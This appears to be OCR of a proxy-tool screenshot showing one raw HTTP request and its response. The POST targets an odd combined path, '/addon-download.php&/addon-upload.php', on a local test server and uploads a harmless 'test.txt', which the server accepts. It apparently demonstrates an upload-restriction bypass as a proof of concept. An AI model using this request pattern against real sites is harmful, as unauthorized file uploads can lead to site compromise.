 Request
Pretty Raw \n Actions
1 POST /addon-download.php&/addon-upload.php HTTP/1.1
2 Host: 127.0.0.1:60080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------40107179315893898992027956409
8 Content-Length: 225
9 Origin: http://127.0.0.1:60080
10 Connection: close
11 Referer: http://127.0.0.1:60080/menu.php?addon=addons/ots-man-addon.php
12 Cookie: PHPSESSID=4r0ok4j9jf8fagmda182e812u4
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------40107179315893898992027956409
16 Content-Disposition: form-data; name="addon"; filename="test.txt"
17 Content-Type: text/plain
18
19 hello
20
21 -----------------------------40107179315893898992027956409--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 16 Dec 2020 10:53:47 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /menu.php
8 Content-Length: 27
9 Connection: close
10 Content-Type: text/plain;charset=UTF-8
11
12 File uploaded successfull.y